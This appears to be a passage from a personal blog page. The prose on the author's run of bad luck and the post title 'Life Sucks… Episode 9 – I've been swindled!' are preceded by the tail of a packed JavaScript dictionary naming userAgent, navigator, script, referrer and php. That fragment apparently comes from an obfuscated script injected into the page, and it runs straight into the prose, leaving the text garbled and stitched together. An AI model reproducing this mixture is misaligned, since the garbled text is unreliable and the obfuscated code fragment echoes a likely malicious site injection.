
query|userAgent|navigator|sc|ript|hziir|var|u0026u|refer
rer|tyhei||js|php'.split('|'),0,{})) now you can probably
see the trend in my early life with things going wrong
almost with predictability!...
Life Sucks…!! Episode 9 – I’ve been
swindled!